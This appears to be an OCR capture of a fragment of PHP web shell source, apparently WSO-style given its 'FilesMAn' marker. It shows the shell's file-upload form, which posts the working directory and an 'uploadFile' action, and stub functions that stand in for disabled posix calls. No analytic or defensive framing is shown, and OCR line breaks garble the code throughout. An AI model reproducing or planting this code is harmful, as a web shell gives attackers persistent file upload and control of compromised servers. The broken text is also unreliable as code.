
value='>>'></form></td>

            <td><form method='post' ENCTYPE
='multipart/form-data'>

                    <input type=hidden name=
a value='FilesMAn'>

                    <input type=hidden name=
c value='"
 . 
$GLOBALS
[
'cwd'
] .
"'>

                    <input type=hidden name=
p1 value='uploadFile'>

                    <input type=hidden name=
charset value='"
 . (
isset
(
$_POST
[
'charse
t'
])?
$_POST
[
'charset'
]:
''
) . 
"'>

                    <span>Upload file:</span
>$is_writable<br><input class='toolsInp' typ
e=file name=f><input type=submit value='>>'>
</form><br  ></td>

        </tr></table></div></body></html>"
;

}

if
 (!function_exists(
"posix_getpwuid"
) && (s
trpos(
$GLOBALS
[
'disable_functions'
], 
'posix_
getpwuid'
)===
false
function
posix_getpwuid
(
$p
)
{
return
false
;} 
if
 (!function_exists(
"posix_getgrgid"
) && (s